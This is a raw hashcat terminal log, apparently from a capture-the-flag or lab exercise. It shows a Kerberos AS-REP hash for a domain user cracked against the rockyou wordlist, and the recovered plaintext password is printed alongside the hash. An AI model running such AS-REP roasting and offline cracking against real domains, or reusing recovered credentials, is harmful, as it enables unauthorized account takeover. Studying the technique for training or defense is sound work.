 * Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cf9e76705a0a5764d7c9dc67613b653f$6a10b5f66e642bdbda185bc595067d2f66ec714a045e8c2b088ddbee513cbe809551c56476bc2c284fb4bcd
f5bb84259950bb1ac3d55943f94764f77ca69d67cfcff9dc8baabffb3140a9fe09ae2d540ee65aee573f3e4bec7634d5bf91522d54cc9f8250eabf7a7ad96ebd5ab02b7a46bafa9df3292f0c90bf8c2ddc16
ca355251bb852e40bcb68b92b26e4519a77a83131a14c5369ea4177aa73d1cf56b7480d9344b21aed50bbf8965082b0c9dd4148670d1bd52944e44e219e81b4120f1a2d601e45a6d903993ef34512d41cd77
3944761170db3c27041c4535f1379d82bdf143593dddc6e0aa2b3005f69883dfb5291e7159432136fee2bae2dbd8de2c9:Thestrokes23

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cf9e767...8de2c9
Time.Started.....: Tue Apr 22 08:12:36 2025 (19 secs)
Time.Estimated...: Tue Apr 22 08:12:55 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   564.7 kH/s (2.02ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 53%